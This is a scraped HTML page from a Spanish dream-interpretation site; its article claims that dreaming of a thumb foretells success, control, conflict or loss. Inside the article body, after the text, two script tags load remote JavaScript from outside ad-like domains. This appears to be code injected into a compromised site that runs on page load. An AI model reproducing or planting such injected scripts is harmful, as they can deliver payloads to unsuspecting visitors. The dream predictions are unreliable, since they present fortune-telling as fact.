

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delossuenos.com/significado/478/
body_size: 107835
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://delossuenos.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://delossuenos.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pulgar | delossuenos.com</title>

<!-- All in One SEO Pack 2.7.1 by Michael Torbert of Semper Fi Web Design[508,545] -->
<link rel="canonical" href="https://delossuenos.com/significado/478/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Feed" href="https://delossuenos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Comments Feed" href="https://delossuenos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="delossuenos.com &raquo; Pulgar Comments Feed" href="https://delossuenos.com/significado/478/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delossuenos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='afr-css-css'  href='https://delossuenos.com/wp-content/plugins/autocomplete-for-relevanssi/afr.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://delossuenos.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://delossuenos.com/wp-content/themes/twentyfifteen/style.css?ver=4.7.31' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://delossuenos.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://delossuenos.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://delossuenos.com/wp-content/plugins/autocomplete-for-relevanssi/awesomplete-gh-pages/awesomplete.js?ver=0.1'></script>
<script type='text/javascript' src='https://delossuenos.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://delossuenos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://delossuenos.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delossuenos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://delossuenos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://delossuenos.com/?p=478' />
<link rel="alternate" type="application/json+oembed" href="https://delossuenos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelossuenos.com%2Fsignificado%2F478%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://delossuenos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelossuenos.com%2Fsignificado%2F478%2F&#038;format=xml" />

</head>

<body class="post-template-default single single-post postid-478 single-format-standard">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://delossuenos.com/" rel="home">delossuenos.com</a></p>
											<p class="site-description">Es un sitio de interpretación de sueños que proporciona información detallada y precisa sobre la interpretación de los sueños. Le ofrecemos interpretaciones fiables de fuentes islámicas y religiosas.</p>
					</br>				
<div style="clear: both;"></div>
<div class="container clearfix">
<div class="site-branding pull-left">
<form role="search" method="get" class="search-form" action="https://delossuenos.com/">
				<label>
					<span class="screen-reader-text">Diccionario de sueños:</span>
					<input type="search" class="search-field" placeholder="Buscar sueños" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Buscar">
			</form>		
</div></div>
<div style="clear: both;"></div>
</br>
<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="execphp-2" class="widget widget_execphp"><h2 class="widget-title">interpretación de sueños populares</h2>			<div class="execphpwidget"><ul>
</ul></div>
		</aside><aside id="randompostforwidget-2" class="widget RandomPostForWidget"><h2 class="widget-title">Sueños</h2><ul><li><a href='https://delossuenos.com/significado/273/'>Alquitrán</a></li><li><a href='https://delossuenos.com/significado/766/'>Lombriz</a></li><li><a href='https://delossuenos.com/significado/72/'>Vacunar ~~ Vacunas</a></li><li><a href='https://delossuenos.com/significado/438/'>Educación</a></li><li><a href='https://delossuenos.com/significado/220/'>¿Qué significan los sueños?</a></li><li><a href='https://delossuenos.com/significado/314/'>Avena</a></li><li><a href='https://delossuenos.com/significado/760/'>anillo</a></li><li><a href='https://delossuenos.com/significado/49/'>Piscina</a></li><li><a href='https://delossuenos.com/significado/223/'>Brazos</a></li><li><a href='https://delossuenos.com/significado/141/'>Lágrimas</a></li></ul></aside><aside id="recent_searches-2" class="widget widget_search_meter"><h2 class="widget-title">nuevos sueños</h2>
<ul>
<li><a href="https://delossuenos.com/sonar/lobos%20que%20te%20muerden">lobos que te muerden</a></li>
<li><a href="https://delossuenos.com/sonar/mi%20padre%20fallecido%20abusa%20de%20mi">mi padre fallecido abusa de mi</a></li>
<li><a href="https://delossuenos.com/sonar/enga%C3%B1o%20de%20mi%20pareja">engaño de mi pareja</a></li>
<li><a href="https://delossuenos.com/sonar/defecar%20en%20casa%20ajena">defecar en casa ajena</a></li>
<li><a href="https://delossuenos.com/sonar/quemar%20cortinas">quemar cortinas</a></li>
</ul>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-478" class="post-478 post type-post status-publish format-standard hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Pulgar</h1>
<script type="text/javascript">
	atOptions = {
		'key' : 'e0f925ef259fb7b23585a4a40e9c6f84',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/e0f925ef259fb7b23585a4a40e9c6f84/invoke.js"></scr' + 'ipt>');
</script>

	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>¿Qué significa cuando sueñas con partes del cuerpo? Cuando su sueño se refiere a una parte del cuerpo, predice un cambio. La esencia de conocer la interpretación de los sueños te brinda la oportunidad de tomar conciencia y prepararte para evitar interrupciones en la vida. Es muy importante tener en cuenta todos los significados definidos y saber cuál de ellos puede serle aplicable. El significado de los sueños en la parte del cuerpo varía según la parte con la que soñó. ¿Qué significa soñar con el pulgar? ¿Cómo afectará a tu estado de vida? @ En tu sueño puedes tener… @ Ver diferentes actividades con el pulgar. ## Soñaba con ver tu propio pulgar. ## Pulgar de diferentes tamaños, ya sea pequeño o inusualmente grande. ## Pulgar lesionado o perdido. @ Se están produciendo cambios positivos si &#8230; @ El pulgar apunta hacia arriba. ## Ver un pulgar normal y hermoso. ## Tienes un pulgar de tamaño inusualmente grande. ## Mides una casa o cualquier propiedad con el uso de tu dedo pulgar; puede parecer una tontería, pero esta es realmente buena. @ Interpretación detallada de los sueños &#8230; @ Los cambios son la única ocurrencia permanente en la vida humana, mientras que el autocontrol y la disciplina son necesarios para lograrlo. Soñar con un pulgar sin énfasis en su dirección, simboliza la capacidad de tomar el control de algunas cosas. El pulgar dirige nuestro agarre donde en su ausencia significa perder un buen agarre. Un sueño con el pulgar le informa sobre su capacidad para tomar el control y el poder. Esto también indica que los demás te quieren, especialmente aquellos con inclinación a las artes ~~ creatividad con tu buena actitud y energía. Si analiza este sueño en serio, puede darle buena suerte. Fortuna que no significa todo dinero, sino aprobación social, alta estima por las personas, tranquilidad, vida libre de preocupaciones y satisfacción. ## Si soñar con un pulgar apuntando hacia arriba significa que tu acción es agradable para los demás o te dará buenos resultados. Sin embargo, si la dirección del pulgar apunta hacia abajo, significa un desacuerdo con sus acciones o decisiones importantes. Trate de revisarlo de cerca, ya que puede haber cosas que deban reconsiderarse. ## El desmembramiento de un pulgar tiene algo que ver con sentimientos negativos como tener dificultades y momentos dolorosos en la vida. Si el sueño es sobre un pulgar lesionado que parece hinchado, deje que sirva como una advertencia de perder un proyecto o un negocio que puede provocar una reacción negativa de los socios y las personas a su alrededor. Generalmente, un pulgar lesionado significa insatisfacción por las cosas. Que no se logró el resultado esperado ya que no se maximizó la capacidad. ## El tamaño y la apariencia del pulgar en tu sueño también se interpretan de manera diferente. Un pulgar pequeño significa tener placer en un tiempo limitado, mientras que un pulgar de tamaño inusualmente grande es símbolo de un éxito inesperadamente rápido. Notar una uña del pulgar que es larga es una advertencia para mirar sus decisiones, ya que indica la probabilidad de caer en malas intenciones o actividades. ## Tu sueño con el pulgar también puede estar involucrado en actividades como la lucha con el pulgar o la medición. El sueño de la lucha con el pulgar puede indicar una lucha para lograr el éxito o el control sobre las cosas, mientras que la medición de propiedades como casas con el uso del pulgar significa que tendrá la oportunidad de poseer esa propiedad. @ Sentimientos que puede haber encontrado durante un sueño de un pulgar &#8230; ## Mente abierta, voluntarioso, superioridad, paz y tranquilidad, decisión, alegre y emocionado por lograr las metas establecidas en la vida, ansioso<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script><script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script></p>

	</div><!-- .entry-content -->	

</article><!-- #post-## -->

<article id="post-1663" class="post-1663 post type-post status-publish format-standard hentry tag-c">
	
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-summary" align="center">
		<p>
<script type="text/javascript">
	atOptions = {
		'key' : '2c7c615407a51d9aec0edc3b817b0ae9',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/2c7c615407a51d9aec0edc3b817b0ae9/invoke.js"></scr' + 'ipt>');
</script>
</p>
	</div><!-- .entry-summary -->	
</article>

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info"> 
						
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://delossuenos.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://delossuenos.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://delossuenos.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://delossuenos.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
    <script>
    var searchInputs = document.getElementsByName("s");
    for(var i = 0; i < searchInputs.length; i++) {
        var awesomplete = new Awesomplete(searchInputs[i]);
        awesomplete.list = ["agua","alcanzado","algo","amante","amor","anhelaba","anhelado","anhelar","anhelas","anhelo","antiguos","buscada","búsqueda","cambios","caóticos","cercano","codicioso","comida","cosas","dentro","desarrollo","desea","deseo","deseos","destaca","destacan","detallada","diccionarios","durante","encontrado","entender","eres","esa","específicamente","espiritual","están","este","esto","etapa","falto","fuertes","futuro","haber","haces","haya","igualmente","impaciente","importante","indica","indican","intensidad","interminable","interpretación","las","llegue","menudo","momento","necesidades","necesitar","nunca","obtienes","para","pareja","positivas","positivos","probable","produciendo","propuesta","puede","querer","quería","querido","quién","quieres","reciba","recibes","reprimidas","respeto","sabe","saber","sean","sentimiento","sentimientos","ser","serán","sus","tener","tienes","tratar","tus","tuya","vida","vuelto","abandonado","abierta","abierto","acecho","aceptar","acumulando","adicional","agotado","agujero","ahora","alguien","almacén","almacenada","almacenar","almacenes","alquilando","alrededor","alternativamente","ambiciones","antes","aprovechado","arriesgue","asociación","asociado","asustado","atento","atrapado","atrapados","avecina","ayuda","bienes","buen","buena","buenas","buscó","caminado","caso","como","compra","compré","comprenda","concentrar","condición","confiar","confusión","conmocionado","connotaciones","considera","considere","control","crecimiento","cualquier","cuando","curioso","dárselo","debe","debido","decepcionando","decirle","del","dependido","desafiado","desinteresado","detallado","dice","dirección","dirigir","dispuesto","donde","edificio","edificios","ejemplo","ello","ellos","emocionalmente","emociones","empleo","empresa","encontrar","encontrarlo","energía","energías","enfocar","entiende","escenarios","esfuerces","esfuerzos","espacio","especialmente","específica","espera","esperanza","estábamos","estar","estás","estresado","estructura","evitar","expansión","experimentando","familiarizado","feliz","financiera","fueron","general","gente","gran","grandes","hace","han","hay","heredada","importantes","incluía","incluso","indicar","industria","internos","libre","llegan","lugar","lugares","más","mejor","mente","mercancías","miedo","mismo","movimiento","mucha","mundo","nadie","necesita","necesitaba","necesite","negocios","noticias","nuevas","objetivos","ocultos","oferta","oportunidades","otra","parezca","películas","perdí","perdido","perdiendo","persiguió","persona","personas","poder","ponerte","poniendo","porque","posible","posición","potencial","preocupado","productivo","profunda","progresar","propias","propiedad","propósito","prosperidad","pudo","pueden","puedes","quieras","realizar","receptividad","recogí","recompensa","recompensado","recuerdos","recursos","refiere","rentable","reponer","representa","respecto","restaurar","revolcarse","riesgos","rodean","salir","señal","sensación","sentirte","será","siempre","siente","sientes","significado","signos","siguientes","situación","soledad","solos","son","soñando","sorprendido","sucediendo","suele","también","tendrá","terror","tiempo","tiene","tienen","tipo","todo","tomar","tomarse","torturados","trabajo","triste","ubicación","vacío","vacíos","veces","ventas","ver","warehouse","alcanzar","alegría","asocia","aspiraciones","auto","bajo","bellas","bien","brillante","buscas","cae","caer","calor","camino","cayendo","centrado","combinado","continuar","deja","días","directo","enfatizado","equipo","esencialmente","espíritu","estado","éxito","exitoso","expresión","fortuna","gotas","habla","hacer","hagas","hermoso","hierba","honor","humanos","lección","luchando","luz","mañana","maravillosas","maravillosos","matinal","matrimonio","noche","otras","pequeñas","positivo","presagio","reflejo","reluciente","riqueza","rocío","sentir","simboliza","simple","sirva","sol","solar","solitario","soñador","soñaste","sugerir","surgir","tan","tanto","uno","unos","venir","viendo","vigilia","visto","abre","abres","abrir","abriste","abstenga","actitud","acto","actual","adjunto","alegre","algunos","ansioso","aparece","asegurarse","asociada","asociados","asocie","asuntos","atracción","atrás","avanza","buzón","caja","cajas","carta","cartón","casa","casos","causan","causó","cierras","cinta","comerciales","comunicarse","concentrado","conecta","contenido","correo","correos","crecer","creces","cuadro","cuadros","cuanto","culpable","decepción","decir","dejes","demás","demuestra","desconocido","deshacerse","detener","difíciles","dinero","disfrutando","divirtiéndose","dones","emocione","empacando","encerrado","encontrarse","encubrir","encuentre","enviarle","escapar","esconderte","esparcimiento","esperando","espere","estirar","estos","familiares","favorables","generalmente","grande","grandioso","hacia","hora","huyas","ilegal","iluminando","incluye","inestables","inquietud","intentando","intentes","joyero","juguetes","laboral","latente","libere","malos","menos","muchos","mudanza","muestra","muevas","mujer","mujeres","naturales","naturaleza","necesario","necesidad","necesitas","negar","obstáculos","obtener","ocultar","ocultas","papel","parece","partes","participe","pensamiento","pensamientos","pensar","pequeña","personalidad","pida","piense","poco","podría","preocupación","principios","problema","prohibido","protectora","raíces","rápidamente","recuadros","regalo","relación","representan","resultan","retenido","sea","secretos","sentirse","siendo","significan","significativo","sincero","sobrellevar","sucesión","sueñas","sugieren","superará","tamaño","todos","tratando","trucos","único","vacía","ves","viajes","actúa","actuando","advertencia","afecto","agradecer","alá","algunas","amigo","amigos","arrepentimiento","atención","cambies","cansado","carrera","cercanas","cierto","comprender","conmueve","conocer","convencido","corazón","cruzar","dado","darse","decepciones","dejado","demasiado","derrotado","derrotas","desafíos","desastre","descuidando","deseas","detrás","dios","distrayendo","duro","ellas","empezar","encontrará","encuentras","enérgico","enfrentado","enojado","entonces","esperes","evento","expresar","falta","faltas","familia","fiesta","firme","firmeza","grupo","hasta","hayas","incómodo","indicación","inflexible","insoportable","intentarlo","irritado","lado","logrado","lograr","lograrás","mejorar","mejores","menores","mostrar","motivación","motive","moverte","moviendo","muy","nada","nuevo","objetivo","oportunidad","otro","pero","persuadirte","pesar","podido","preocuparse","presentan","preste","problemas","producirán","qué","quiere","quieren","rápido","realidad","realmente","recordar","relajado","relajarte","requiere","resentimiento","restricciones","resultó","revitalizarla","sabes","segunda","sentirás","significar","sobre","social","solo","sugiere","tema","trabajar","usted","varias","varios","vienen","afán","algún","alquiler","altruismo","altruista","ante","aprovechando","aprovechen","asumiendo","asumir","atacado","aterrador","autoestopista","automóvil","autostop","averió","ayudan","ayudar","buenos","camión","caridad","carretera","cegarte","cinismo","compasión","completamente","comportamientos","conduce","conducir","conductor","confías","connota","conoces","contrario","costa","costado","crédito","cuidado","culpa","curiosidad","dando","depende","dependencia","depender","dependiente","desconfianza","después","detenerse","ejemplos","embargo","empatía","entrega","equivocado","estafado","exceso","existen","experiencias","extraños","financiero","forma","formado","fuiste","gana","generosidad","golpea","golpear","gorrón","gratuito","habido","hacerlo","haciendo","haciéndolos","hizo","implica","impulsividad","indiferencia","injustamente","intercesión","juicio","levantar","libertad","límites","llegado","lleven","malas","mantente","matarte","medios","mientras","mochileando","necesito","obtiene","otros","padres","pararse","pasaba","pasado","pasajero","paseo","pedir","pedirlo","peligro","peligros","percibe","permitido","plan","pone","práctica","prestando","propia","provocados","proyecto","queriendo","recibir","recogido","reconocer","relacionado","representación","resentido","resolver","responsabilidad","revés","riesgosos","salpicar","salpicó","seguridad","sido","sin","situaciones","sociales","suyos","temporalmente","tenido","tierra","tomando","transporte","trate","voluntad","acostarse","aguas","alguna","asegúrate","asombrado","avance","blanca","blancas","bloqueada","bloqueado","bloquean","brilla","cerrarse","chakras","cierra","cinco","comunicación","conectado","consciente","consejo","consejos","contexto","contienen","contigo","controlar","coronilla","crucifijo","cuerpo","curando","debes","dedicar","descubrirte","diaria","elementos","emocionante","espirituales","experiencia","físico","flor","flotando","hecho","hondo","iglesia","imagen","imagina","intenta","jesús","liberar","manera","mayor","meditación","meditar","mejorarán","método","minutos","mires","misión","mucho","muestran","naranja","necesitamos","necesites","nivel","nuestro","ojos","ombligo","orden","palabras","perfectamente","plano","pocas","pon","poner","preparado","producir","puntos","realice","refleja","relevancia","respira","río","sencilla","símbolos","tendrán","tenemos","terminado","términos","través","vez","abastecida","abundancia","admirativo","alimentos","almacenamiento","artículos","asentarse","bienestar","compromiso","conectar","consumo","déficit","delante","despensa","diferentes","disfrutes","encontrarás","enemistad","energéticos","entorno","escala","especiales","esperan","excesivo","felices","fin","frenar","gasto","hambriento","incidentes","interpretaciones","largo","llena","medio","menor","pasar","peligrosos","plazo","pobreza","posibles","predice","principalmente","probablemente","quizás","surtida","talentos","tiempos","ablande","acciones","agradable","aislamiento","aislarte","aíslas","amores","ansiedad","aparecer","avecinan","caes","cambiar","caminando","caminar","caminas","cariño","confianza","congelada","congeladas","congelado","congelamiento","congelarse","congelarte","cubierta","cubierto","cubos","debería","derretido","derritiendo","descongelas","descongele","deslizarse","dificultades","duda","economía","emocional","emprenderás","enfermedad","engañado","engañar","equivocarte","ese","estancamiento","estés","estrés","experimentas","finanzas","formas","fracaso","fría","frío","fuerza","granizo","helada","hielo","icebergs","impaciencia","infelicidad","inflexibilidad","inseguro","intentas","interesantes","juntos","lago","limpio","llegar","lleva","mal","marcha","mayoría","mensaje","negocio","nieve","ningún","obediencia","oculto","pasividad","pérdida","podrían","podrías","precaución","presagia","presagiar","presentando","prestas","psique","rechazo","reducida","reducir","referencia","relaciones","relajas","relaje","resbalas","respecta","rigidez","ríos","rompe","rompiendo","sale","seguro","seres","sientas","simbólico","sociedad","sucede","sucio","superficie","tal","temeroso","temporales","tendencia","tendrás","terminar","tour","traerle","trampa","trastornado","trozo","ventanas","vitalidad","actualmente","alcance","amenazas","aprender","áreas","arrebato","arriba","artículo","asocian","aterriza","avión","barreras","caiga","capacidad","capaz","causado","cerca","cielo","colgando","comienzos","confrontaciones","convertirán","cuelga","discusiones","dolor","encima","enfrente","enfrentes","era","escaparás","eventos","extraño","extremar","frente","fuera","golpearte","implicó","incapacidad","involucrado","involucre","lastimó","lecciones","liberarte","libremente","materiales","mirando","miras","molesto","montaña","mover","necesitan","necesitando","ninguna","nuevos","objeto","obstaculizó","obstáculo","ocurrido","opiniones","oposición","oscuridad","pájaro","pérdidas","personal","posesiones","precauciones","proceso","próximo","psicológica","pudiste","punto","rareza","recientemente","reconozca","respetar","sentido","superar","tenías","vas","acercarse","afortunado","áfrica","amorosa","anillo","aspectos","bastante","belleza","bolsa","cambio","características","cariñoso","claridad","comercio","conociera","considerado","consiga","coraje","das","desde","diamante","diamantes","digno","diligente","enamorado","entregó","extraídos","falso","felicidad","fiel","fuerte","gema","gemas","honesto","identidad","interior","joya","joyas","llevando","mala","momentos","negativo","noté","notó","pagada","pagar","perder","perdió","perdurables","personales","perspectiva","poseía","preciosas","pretensiones","problemática","pureza","real","recibidas","recibiste","recíproco","reflejan","regala","representado","resistencia","retrata","revelación","romántica","sangre","secuestrado","seguirá","simbolizar","símbolo","sino","suerte","trae","transparente","unificador","verdadero","volverse","amabilidad","arrogancia","comprensión","desarrollas","hijo","independencia","independiente","interpretar","listo","moderar","orgullo","orgulloso","parte","pregunta","querrán","sugerencia","vivir","acerca","actitudes","actividades","allá","alternativa","atractivas","avergonzado","azul","circunstancia","cohibido","común","conciencia","consideración","creencias","crees","debajo","decepcionado","deportiva","desconcertante","descubrir","descubrirán","desear","desfavorable","desgarrada","desnudo","egoísta","embarazosa","enredado","entienden","escenario","estuvo","excesivamente","exponer","exposición","expuestos","ganas","generado","hombre","individuales","intensificar","invisibles","junto","libido","lujuria","marrón","negativos","nueva","oculta","optimista","oscuro","pasión","pasiones","pensando","percepciones","permanecer","piel","piensen","podrás","preocupa","preocuparás","probarse","público","reveladora","revelar","roja","rojo","ropa","satisfacer","sexual","sexuales","sexy","sienta","sola","soltarlas","sucia","sugerencias","técnicas","usar","usas","valor","valores","verdaderos","verde","vergüenza","vestido","aborto","actos","arbustos","arrepentido","así","atrapada","caído","cama","cambiado","cantidad","causarle","conducta","contemplando","conversaciones","cosa","cubriendo","deber","defecado","dejando","despreciativas","determinada","determinado","diarrea","divorciarte","dulce","eliminar","ella","embarazada","encontrarte","escándalo","escondido","espontáneo","esposa","exagerando","excretando","expresiones","extienda","favor","ganancias","ganar","gusta","había","haga","hagan","heces","hiciste","horrible","humillado","inodoro","involucra","irritación","limpiando","lleno","llevar","luego","miel","olor","pantalones","pecados","pedido","pelea","período","plumas","podrá","polvo","pozo","prestado","prisión","profundos","reconocida","recuperando","rico","sepa","serás","susurros","teniendo","tentaciones","termina","terminas","terrible","venga","verse","abstracto","además","administrando","administrar","agregar","balancear","bancarias","banco","cambia","comprar","conducirá","confiabilidad","confiable","contador","convierte","correctamente","correctas","correr","crítica","cuenta","cuentas","darte","demostradas","depositan","desequilibrado","desperdicia","deudas","difícil","directivo","encontré","equilibrar","esenciales","esos","estrictamente","factura","fiabilidad","financieras","fuente","generando","gerente","gestión","gestiona","habilidades","habrá","honesta","honestidad","importa","impulso","incompetente","inconsciente","intelectual","intento","irresponsable","lidiar","materia","nombre","ocupa","offshore","organizada","pago","preocupaciones","preocupar","presentar","prestar","progreso","queda","quedando","quedará","refugiándose","respetable","responsable","resulta","saldar","satisfacción","según","señala","sólidas","subconsciente","suma","surge","todas","transferir","tras","única","van","viene","visité","acompaña","actuar","adquiriendo","adquirirás","adversarios","aman","arruinar","artilugios","baila","bailando","boda","brazos","bueno","caerá","calamidad","cargando","celebración","ceremonia","chica","conocida","consecuencia","darle","desfile","divertido","dolores","enemigos","entrar","eras","escuchar","escuchas","escuché","eso","esotérico","falacia","fallas","falsa","falsedad","fama","famosa","famoso","festival","fundamento","ganará","hacerla","hará","horror","implican","lotería","muchas","nervioso","niña","noticia","obtendrás","pandereta","pasando","perturbador","pruebas","públicamente","publicidad","querrá","rumor","salvaje","seguimiento","significará","sonido","sorpresa","sorpresas","sufrimientos","tacaña","tambores","tamborine","toca","tocaba","tocando","toda","venta","verdaderamente","aburrido","adoptando","advertirte","aprobatorio","ascenso","ayudó","bendito","beneficiarán","candidato","círculos","civil","clave","compañeros","compasivo","comunicarle","concentrarse","conexiones","correcto","cuestiones","cuidando","dará","darás","debatió","debatir","decisiones","demostrar","desagradable","descubrirá","deseado","deslizamiento","detalles","eclipsa","elección","elecciones","encuentra","examinar","experto","generales","gustó","hablador","imponiendo","indicará","indicarán","infeliz","información","inteligente","interacciones","laborales","lados","liderazgo","múltiples","notado","observando","ocurriendo","opciones","país","parejas","popularidad","posibilidades","posiciones","presidente","principal","propios","referirse","refiriéndose","regazo","relacionadas","relacionará","renunciando","resuelto","significados","televisión","temas","tenía","útil","ventaja","votado","aburrida","agrada","aguijonearla","alégrate","alimento","animal","animales","aplicar","ara","arados","arar","atascado","ayudará","ayudarte","beneficios","burro","caballo","campo","campos","comercial","comí","condimentar","conexión","conseguir","conseguirla","cosechar","cultivo","dar","decirte","dedique","dejaste","desafiará","descanso","dicho","disponible","dos","económicos","empacar","empujado","empujar","esforzándose","esforzarse","estable","expresan","expresarte","fértil","final","flexible","forzar","frustrado","frutos","fue","híbrido","ignorado","inflexibles","insatisfecho","involucran","labrando","limpiar","llamado","lucha","maniático","montaste","moviera","mudas","muerto","mula","mulas","paleta","parcela","paso","permitir","pertenencias","presente","presionando","primeros","primitiva","profundo","propio","próspero","proveería","quedó","quejarse","recibas","recibiendo","reflexionar","refrán","relacionas","representar","representará","resolviendo","resultado","románticamente","rutina","sabías","satisfecho","sexo","sexualmente","siga","signo","sucedan","tercas","terco","tirar","trabaja","trabajando","trataste","trató","tuviste","usaste","viaje","aborde","abrumado","adelante","aferrando","aferras","agrega","ahí","alejado","ambicioso","apenas","aún","barco","beneficiarse","carga","cargamento","centrarte","comienza","consejero","conversación","curso","deberían","deberías","dejar","dejarlo","dejó","despertado","divertidas","emocionales","entablar","equipaje","escolar","estrechamente","estuve","existe","experimentar","falló","físicamente","funcionará","hablar","impide","involucrar","lentamente","llevamos","llevé","lógica","malsana","metafórica","miran","misterio","movido","necesitabas","negatividad","niegas","notando","nuestras","nuestros","numerosa","ocultando","olvidado","olvidó","palabra","pasadas","pasados","pegajoso","permite","permites","pertenece","pesada","piensa","piensas","pueda","recordando","r